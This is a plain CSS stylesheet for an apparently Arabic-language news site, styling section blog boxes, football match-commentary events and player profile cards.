.orderreqp_appalert{font-size:14px;font-weight:700;margin:0px 0 10px 0;padding:5px 0 8px 0;line-height:30px;color:#000;text-align:center;}
.vknewcanel{background:#c71515;border:1px solid #c71515;border-radius:5px;box-shadow: 1px 2px 3px #666;color:#fff;
cursor: pointer;padding:8px 14px 8px 14px;font-size: 14px;font-weight: 700; margin: 12px 0 2px 0;}
.mobile-app-button{display:none;}


#newcultureblogboxs{background:#1b0c85;float:left;margin: 0 0 6px;width:100%; height:111px;}
#cultureblogim{float:left;padding:5px;height:90px;width:30%;}
.cultureblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.cultureblogtext a:hover{color:#0f0;}
.cultureblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.cultureauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.cultureauthors {color: #0f0;}
.cultureblogname span{color:#FFFFFF;}

#newbusinessblogboxs{background:#1b0c85;float:left;margin: 0 0 6px;width:100%; height:111px;}
#businessblogim{float:left;padding:5px;height:90px;width:24%;}
.businessblogtext a{width:66%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.businessblogtext a:hover{color:#0f0;}
.businessblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.businessauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.businessauthors {color: #0f0;}
.businessblogname span{color:#FFFFFF;}


#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:49%;height:111px;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 15px;width:49%;height:111px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:28%;}
.entertainmentblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.entertainmentblogtext a:hover{color:#0f0;}
.entertainmentblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.entertainmentauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.entertainmentauthors {color: #0f0;}
.entertainmentblogname span{color:#FFFFFF;}


#fashionblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:49%;height:111px;}
#fashionblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 15px;width:49%;height:111px;}
#fashionblogim{float:left;padding:5px;height:90px;width:28%;}
.fashionblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.fashionblogtext a:hover{color:#0f0;}
.fashionblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.fashionauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.fashionauthors {color: #0f0;}
.fashionblogname span{color:#FFFFFF;}



#newhealthblogboxs{background:#1b0c85;float:left;margin: 0 0 6px;width:100%; height:111px;}
#healthblogim{float:left;padding:5px;height:90px;width:30%;}
.healthblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.healthblogtext a:hover{color:#0f0;}
.healthblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.healthauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.healthauthors {color: #0f0;}
.healthblogname span{color:#FFFFFF;}


#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:24%;height:111px;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 15px;width:24%;height:111px;}
#travelblogim{float:left;padding:5px;height:90px;width:38%;}
.travelblogtext a{width:47%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.travelblogtext a:hover{color:#0f0;}
.travelblogname{width:54%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 2px;text-align:left;direction:rtl;}
a.travelauthors {color: #fff;padding: 0 2px 0 0;}
a:hover.travelauthors {color: #0f0;}
.travelblogname span{color:#FFFFFF;}


#decoriblogboxs{background:#1b0c85;float:left;margin: 0 0 10px;width:32%;height:111px;}
#decoriblogbox{background:#1b0c85;float:left;margin: 0 0 10px 14px;width:32%;height:111px;}
#decorblogim{float:left;padding:5px;height:90px;width:38%;}
.decorblogtext a{width:47%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.decorblogtext a:hover{color:#0f0;}
.decorblogname{width:54%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.decorauthors {color: #fff;padding: 0 2px 0 0;}
a:hover.decorauthors {color: #0f0;}
.decorblogname span{color:#FFFFFF;}

#newsblogbox{background:#1b0c85;float:left;margin: 0 0 10px;height:111px;width:100%;}
#newsblogim{float:left;padding:5px;height:90px;width:23%;}
.newsblogtext a{width:66%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.newsblogtext a:hover{color:#0f0;}
.newsblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.newsauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.newsauthors {color: #0f0;}
.newsblogname span{color:#FFFFFF;}



#mediasetblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#mediablogim{float:left;padding:5px;height:90px;width:28%;}
.mediablogtext a{width:61%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.mediablogtext a:hover{color:#0f0;}
.mediablogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.mediaauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.mediaauthors {color: #0f0;}
.mediablogname span{color:#FFFFFF;}

#educationsetblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#educationblogim{float:left;padding:5px;height:90px;width:30%;}
.educationblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.educationblogtext a:hover{color:#0f0;}
.educationblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.educationauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.educationauthors {color: #0f0;}
.educationblogname span{color:#FFFFFF;}

#wobedblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%; height:111px;}
#womenblogim{float:left;padding:5px;height:90px;width:30%;}
.womenblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.womenblogtext a:hover{color:#0f0;}
.womenblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.womenauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.womenauthors {color: #0f0;}
.womenblogname span{color:#FFFFFF;}


#sciencesetblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#scienceblogim{float:left;padding:5px;height:90px;width:30%;}
.scienceblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.scienceblogtext a:hover{color:#0f0;}
.scienceblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 10px;text-align:left;direction:rtl;}
a.scienceauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.scienceauthors {color: #0f0;}
.scienceblogname span{color:#FFFFFF;}

#environmentblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#environmentblogim{float:left;padding:5px;height:90px;width:30%;}
.environmentblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.environmentblogtext a:hover{color:#0f0;}
.environmentblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.environmentauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.environmentauthors {color: #0f0;}
.environmentblogname span{color:#FFFFFF;}








.rasidesignpart { width:100%; height:auto;float:left;}
.rasidesignpart h3 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#221151;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}
.rasidesignpart h3 a:hover{color:#0f0;background:#993365;}


.rasidesignpart h2 a{width:98%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}
.rasidesignpart h2 a:hover{color:#0f0;background:#993365;}



.verynewcluturealsonews{width:63%; float:left;margin:0;}
.verycultureinterviews{width:34%; float:right;}
.veryfohoroside{width:34%; float:right;}
#veryforothreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:48%;height:auto;float:left;margin:0 0 10px 10px}
#verybusinessfull{width:63%; float:left;}
#veryinsbusinesseconomybigkodukal{background:#03508C;float:right;height:578px;margin:55px 12px 0 13px;width:1px}
#veryinscutybigkodukal{background:#339967;float:right;height:578px;margin:55px 12px 0 13px;width:1px}


.panandurasiad { width:100%; height:auto;float:left;margin:12px 0 11px 0;text-align:center;}
.polldesignpartmela { width:100%; height:auto;float:left;margin:12px 0 11px 0;text-align:center;}
.polldesignpartmkela { width:100%; height:auto;float:left;margin:6px 0 10px 0; text-align:center;}
.rasidesignpart { width:100%; height:auto;float:left;}

#interexterbigkodukal{background-color:#FE8503;float:right;height:600px;margin:33px 15px 0 1px;width:2px}
#decolastbootmkod {background-color: #FE8503;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#fashylastbootmkod {background-color: #D61E98;float: left;height:625px;margin: 32px 0px 0 11px;width: 2px;}


.decorinexter{width:41%;margin:0;float:right;}
.decorinexters{width:41%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.inexdecortwenty{width:15%; float:left;margin:4px 0 0 0;}

.verytvright{width:45%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.verytvleft{width:53%;float:left;height:155px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:34%; float:right;}
.mediaexperienceinterviewsleft{width:63%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:61%; float:left;margin:0;}
.veryseithikalinterviews{width:36%; float:right;}

.newspageallthreadtext {text-align:center;float: left;width: 68%;direction:rtl;padding: 5px 0 0 5px;}
.newspageallthreadtext a {color: #fff;font-size: 14px;font-weight:normal;line-height: 26px;}
.newspageallthreadtext a:hover {color: #0f0;}

#fashionsecpolingset{width:100%;height:auto;float:left;margin:0}
.fashionsecpolingsettop{width:100%; float:left;margin:0 0 2px 0; height:auto;}
 
.mnfashioghtkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:2px 0 2px 6px;}
.mnfashioghtkuttisubtitle a{color:#D61E98}.mnfashioghtkuttisubtitle a:hover{color:#0c0}

.verynewfohoroside{width:26%; float:left;}
#newtvnwtkodukal{background:#10ACB0;float:left;height:666px;margin:32px 0 0 18px;width:2px}
#newtvnwtkodukals{background:#10ACB0;float:right;height:669px;margin:32px 0 0 18px;width:2px}
#computersbigkodukal{background-color:#10ACB0;float:right;height:611px;margin:33px 15px 0 1px;width:2px}



#jeeklybalmon{width:100%;float:left;direction:rtl;}
#jeeklybalmon img{width:100%;float:left;text-align:center;} 
#jeeklybalmon p{width:100%;height:auto;float:left;margin: 0 0 8px 0;font-weight:normal;padding:0 0 8px 0; color:#000;border-bottom:1px dotted #6c6c6c;line-height: 22px;}
#jeeklybalmon a{color: #000;}
#jeeklybalmon h3{color:#993365;font-size:16px;font-weight:normal;padding:3px 0 5px 0;}


.blueitems-rows h2{background:#4DA411;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;margin:0 0 4px 0;}
.blueitems-rows h2:hover{background:#3C8709;}
.blueitems-rows h2 a{color:#fff;}
.blueitems-rows h2 a:hover{color:#4eff00;}

#weeklybalmon{width:100%;float:left;direction:rtl;}
#weeklybalmon img{width:100%;float:left;text-align:center;} 
#weeklybalmon p{width:100%;height:auto;float:left;margin: 0 0 10px 0;font-weight:normal;line-height:28px;color:#000;}
#weeklybalmon a{color: #0900A4;}
#weeklybalmon h3{color:#993365;font-size:16px;font-weight:normal;padding:3px 0 5px 0;}

.horoscopedailymoretopics{text-align:left;padding:0 0 10px;width:100%;text-align:center;margin:2px 0 0 0;}
.horoscopedailymoretopics a{font-size:14px;font-weight:normal;color:#993365 !important;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horoscopedailymoretopics a:hover{background: #993365 !important;color:#fff !important;}



.vilayaddumoretopics{padding:0 0 10px;width:100%;text-align:center;margin:2px 0 0 0;}
.vilayaddumoretopics a{font-size:14px;font-weight:normal;color:#40a501 !important;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff !important;border:1px solid #40a501 !important;}
.vilayaddumoretopics a:hover{background: #40a501 !important;color:#fff !important;}

.hitems-rows h2{background:#993365;color:#fff;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.hitems-rows h2 a{color:#fff;}
.hitems-rows h2 a:hover{color:#0c0;}
.hitems-rows h2 span{color:#fff;}
.culoomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:190px;}
.edcaenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:183px;}
.ariesmimass{float:left;text-align: right;width: 78%;direction: rtl;font-size:14px;}

#hotcoporatemarketfirst{width:31%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketsecond{width:31%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketthird{width:31%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:718px;margin:32px 0 0 18px;width:2px}
.countrypadam img{width:210px; height:130px ; }
#tourstravelszorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
.ninesetwomenalsotile{float:right;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
#punaisnake{width:30%;height:auto;float:right;margin:0 0 1px 16px}

.androidoppo{display:none;} 
.deskhp{display:block;} 



.homesporttabipad{display:none;}
.homebusistabipad{display:none;}
.homedasiotabipad{display:none;}
.homehealhtabipad{display:none;}
.culturinttabipad{display:none;}
.busnesinttabipad{display:none;}
.entertinttabipad{display:none;}
.entalatinttabipad{display:none;}
.fashininttabipad{display:none;}
.helathtintabipad{display:none;}
.travelsintabipad{display:none;}
.hotlresintabipad{display:none;}
.decorsintabipad{display:none;}
.newskintabipad{display:none;}
.educatintabipad{display:none;}
.womantintabipad{display:none;}
.scinetintabipad{display:none;}
.envirotintabipad{display:none;}
.autostintabipad{display:none;}
.ambasidorintabipad{display:none;}
.culturfesttabipad{display:none;}








.matched-commentry-full{width:100%;float:left;margin:0 0 1px 0;}
.fimhbg {width:100%;height:160px;    background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
 .matched-commentry-header{width:100%;float:left;}
.match-stadium-full{width:100%;float:left;padding:6px 0 4px 0;}
.match-stadium-full span{width:100%;float:left;padding:2px 0 1px 0;font-size: 31px;text-align:center;font-weight:normal;text-shadow:0 0 6px #000;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 13px;text-align:center;font-weight:normal;}
.match-teamname-full{width:100%;float:left;padding:2px 0 10px 0;}
.match-teama{width:41%;float:left;}
.match-teama h4{width:73%;float:left;padding:20px 12px 0 0;font-size: 20px;text-align:right;font-weight:normal;text-shadow: 0 1px 3px #000;}
.match-teama span{width:auto;float:left;padding:2px 0 1px 0;text-align:right;}
.match-team-goal{width:18%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:1px 0 9px 0;font-size: 12px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 33px;text-align:center;font-weight:normal;text-shadow: 0 1px 3px #000;}
.match-teamb{width:41%;float:left;}
.match-teamb h4{width:73%;float:right;padding:20px 0px 0 0;font-size: 20px;text-align:left;font-weight:normal;text-shadow: 0 1px 3px #000;}
.match-teamb span{width:auto;float:right;padding:2px 12px 0 0;text-align:left;}
.match-goaler-full{width:100%;float:left;padding:0px 0 1px 0;}
.match-goaler-teama{width:40%;float:left;padding:1px 0 9px 0;font-size: 12px;text-align:right;font-weight:normal;text-transform:uppercase;}
.match-goaler-teamcenter{width:20%;float:left;}
.match-goaler-teamb{width:40%;float:left;padding:1px 0 9px 0;font-size: 12px;text-align:left;font-weight:normal;text-transform:uppercase;}

.match-start-full{width:100%;float:left;margin:1px 0 10px 0; font-size: 16px;line-height: 1.54;color: #000;}
.matcheventleft{width:9%;float:left;padding:0px 0 0 0px;color: #777;background-color: #f5f5f5;}
.matcheventleftwhite{width:9%;float:right;padding:0px 0 0 0px;color: #777;background-color: #AAF279;}
.matchevent-finalendtime{width:98%;float:left;padding:1px 0 11px 0 ;margin:8px 0 0 10px;border-bottom: 1px dashed #4DC900;}
.matchevent{width:98%;float:left;padding:0;margin:0 0 0 10px;border-bottom: 1px dashed #4DC900;background: #d7ffbc;}
.matcheventcenter{width:82%;float:right;padding:20px 13px 0 1px;text-align:right;}
.matcheventcenter p{width:100%;float:left;padding:0;}
.matcheventright{width:5%;float:right;padding:13px 12px 0 0;}

.matcheventblue{width:98%;float:left;padding:0;margin:0 0 0 10px;background-color: #40a501;border-bottom: 1px dashed #4DC900;}
.matcheventleftblue{width:9%;float:right;padding:0px 0 0 0px;color: #fff;background-color: #398a07;}
.matcheventcenterblue{width:78%;float:right;padding:18px 13px 0 1px;color:#fff;text-align:right;}
.matcheventcenterblue span{color:#fff;font-size:20px;}
.matcheventcenterblue p{width:100%;float:left;padding:8px 0 19px 0;color:#fff;}
.matcheventrightblue{width:9%;float:right;padding:16px 0px 2px 12px;}


.matcheventyellocards{width:98%;float:left;padding:0;margin:0 0 0 10px;background-color: #B4FF80;border-bottom: 1px dashed #4DC900;}
.matcheventleftyellowcard{width:9%;float:right;padding:0px 0 0 0px;color: #fff;background-color: #7CCE43;}
.matcheventcenteryellowcard{width:78%;float:right;padding:18px 13px 0 1px;color:#fff;text-align:right;}
.matcheventcenteryellowcard span{color:#000;font-size:20px;}
.matcheventcenteryellowcard p{width:100%;float:left;padding:8px 0 19px 0;color:#000;}
.matcheventrightyellowcard{width:9%;float:right;padding:16px 0px 2px 12px;}


.matcheventsubstutuion{width:98%;float:left;padding:0;margin:0 0 0 10px;background-color: #B4FF80;border-bottom: 1px dashed #4DC900;}
.matcheventleftsubstutuion{width:9%;float:right;padding:0px 0 20px 0px;color: #fff;background-color: #7CCE43;}
.matcheventcentersubstutuion{width:78%;float:right;padding:18px 13px 0 1px;color:#fff;text-align:right;}
.matcheventcentersubstutuion span{color:#000;font-size:20px;}
.matcheventcentersubstutuion p{width:100%;float:left;padding:8px 0 18px 0;color:#000;}
.matcheventrightsubstutuion{width:9%;float:right;padding:16px 0px 2px 12px;}
.matchevent-endtime{width:98%;float:left;padding:1px 0 11px 0 ;margin:1px 0 0 10px;border-bottom: 1px dashed #ccc;}


.date-time{width:100%;height:auto;padding:20px 0 20px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:20px 0 10px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:20px 0 10px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}


.png-icon{background-image:url("../images/events_ico.png");background-color:transparent;background-repeat:no-repeat;background-position:0 0;height:32px;display:inline-block;top: -6px;}
.fi-tl__post .png-icon.no-icon{background-image:none}
.png-icon.starttime{background-position-y: 25%;margin:16px 0 8px 20px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 7px 20px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 8px 20px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 20px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 22px 20px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 8px 20px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 20px; width: 32px;}


.panandurasitext h2{width:100%;display:inline-block;color:#1b1285;font-size:19px;font-weight:normal;margin:6px 0;text-align:center;line-height:23px;}
.jaklynfull{width:100%;float:left;}
.jaklynfull img{width:100%;}
.jaklynleft{width:34%;float:left;}
.jaklynright{width:66%;float:left;}
.jaklynright h4{width:100%;display:inline-block;color:#993365;font-size:18px;font-weight:normal;margin:36px 0 0 0;text-align:center;}

#moplayerbg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 99%;}
#playercandycapture{float: right;text-align:right;margin:0 10px 0 0;width:25%;height:233px;}
#playercandycapture img {width:100%;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0 10px 0 0;width:72%;}
#playernpameameeyar h3{width:100%;color:#9a0000;font-size:25px;margin:2px 0 6px 0; text-align:center;}
#playernpameameeyar h4{width:100%;color:#000000;font-size:18px;margin:2px 0 16px 0; text-align:center;}
.playersetsfull{width:100%;float:left;padding:6px 0 16px 0;border-bottom: 1px dashed #ccc;}
.playersets{width:24%;float:right;padding:1px 0 0 0;}
.playersets p{width:100%;float:left;padding:1px 0 2px 0;color: #484848;font-weight: normal;font-size: 13px;line-height: 20px;}
.playersets span{width:100%;float:left;padding:2px 0 0 0;color: #1b0c85;font-size: 19px}
.playersetszfull{width:100%;float:left;padding:6px 0 2px 0;border-bottom: 0px dashed #ccc;}
.playersetszkodi{width:22%;float:right;padding:1px 0 0 0;}
.playersetsz{width:35%;float:right;padding:1px 0 0 0;}
.playersetsz p{width:100%;float:left;padding:1px 0 2px 0;color: #484848;font-weight: normal;font-size: 13px;line-height: 20px;}
.playersetsz span{width:100%;float:left;padding:2px 0 0 0;color: #1b0c85;font-size: 19px}

.messi {width:100%;float:left;padding:1px 0 4px 0;}
.messi h3{width:auto;float:right;padding:1px 0 0 0;color: #484848;font-weight: normal;font-size: 13px;line-height: 20px;}
.messi h4{width:auto;float:right;padding:1px 6px 0 0;color: #1b0c85;font-weight: normal;font-size: 15px}

.messireadmoremoretopics{font-weight:normal;text-align:left;margin:6px 0 1px 0;padding:6px 0 10px;width:100%;float:left;}
.messireadmoremoretopics a{float:left;margin:0 10px 0 0; font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.messireadmoremoretopics a:hover{background: #1B0C85;color:#fff;}

#pandidatebg{width:45%;height:212px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:67%;}
#playerbgleft span a{color:#9a0000;font-size:19px;padding:5px 0 9px 0;float:left;width:100%;line-height:24px;}
#playerbgleft span a:hover{color:#0c0;}
#playerbgright{float:right;width:30%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:4px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:3px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}


.soccerfullthree {width:100%;float:left;padding:0;}
.soccerfull {width:100%;height:129px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}
#socrhomenewsalsobigkodukal{background-color:#1B0C85;float:left;height:800px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{background:#1B0C85;float: left;  height:1020px; margin:55px 10px 0 10px; width:1px;}
#matchsnewpad{float: left;margin: 8px 0 0;text-align: center;width: 100%;}


.sourcecourtesy {width:100%;float:left;direction:rtl; border-top: 1px solid #d6d6d6;margin:10px 0 11px 0;}
.sourcecourtesy h6{width:auto;float:right;font-weight:bold;line-height: 28px;color: #1B0C85;font-size:14px;padding:5px 1px 0 5px;}
.sourcecourtesy p {width:auto;float:right;font-weight: normal;line-height: 28px;color: #000;font-size:14px;padding:5px 0 0 0;}
.sourcecourtesy p a{color: #000;}
.sourcecourtesy p a:hover{color: #0c0;}

@-webkit-keyframes flash {
	0% {
		opacity: .4;
	}
	100% {
		opacity: 1;
	}
}
@keyframes flash {
	0% {
		opacity: .4;
	}
	100% {
		opacity: 1;
	}
}

